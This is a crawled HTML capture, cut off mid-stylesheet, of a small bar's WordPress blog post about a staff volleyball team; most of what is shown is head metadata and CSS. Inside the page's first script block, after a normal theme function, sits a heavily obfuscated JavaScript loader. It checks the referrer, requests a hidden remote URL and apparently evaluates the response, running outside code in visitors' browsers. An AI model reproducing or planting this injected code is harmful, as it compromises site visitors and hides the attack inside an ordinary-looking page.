

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/
body_size: 26281
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='461';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sandbar Volleyball: Team Shark Attack | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandbar Volleyball: Team Shark Attack | The Sandbar" />
	<meta property="og:description" content="Our drinks aren&#039;t the only things we spike. That was the unofficial slogan for Team Shark Attack, a co-ed rec league volleyball team made up of Sandbar staff (current and former) and friends. We put together a team this fall for the Lawrence Parks and Rec league and had a blast. We had nine official [&hellip;]" />
	<meta property="og:url" content="https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta property="article:publisher" content="http://www.facebook.com/thesandbar" />
	<meta property="article:published_time" content="2010-11-10T20:47:31+00:00" />
	<meta name="author" content="Debbi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesandbar" />
	<meta name="twitter:site" content="@thesandbar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debbi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/#article","isPartOf":{"@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/"},"author":{"name":"Debbi","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013"},"headline":"Sandbar Volleyball: Team Shark Attack","datePublished":"2010-11-10T20:47:31+00:00","mainEntityOfPage":{"@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/"},"wordCount":237,"publisher":{"@id":"https://www.thesandbar.com/#organization"},"keywords":["kansas","lawrence","parks and rec","sandbar","volleyball"],"articleSection":["Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/","url":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/","name":"Sandbar Volleyball: Team Shark Attack | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"datePublished":"2010-11-10T20:47:31+00:00","breadcrumb":{"@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thesandbar.com/blog/"},{"@type":"ListItem","position":3,"name":"Sandbar Volleyball: Team Shark Attack"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]},{"@type":"Person","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013","name":"Debbi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","caption":"Debbi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Sandbar Volleyball: Team Shark Attack Comments Feed" href="https://www.thesandbar.com/2010/11/10/sandbar-volleyball-team-shark-attack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2010%2F11%2F10%2Fsandbar-volleyball-team-shark-attack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2010%2F11%2F10%2Fsandbar-volleyball-team-shark-attack%2F&#038;format=xml" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 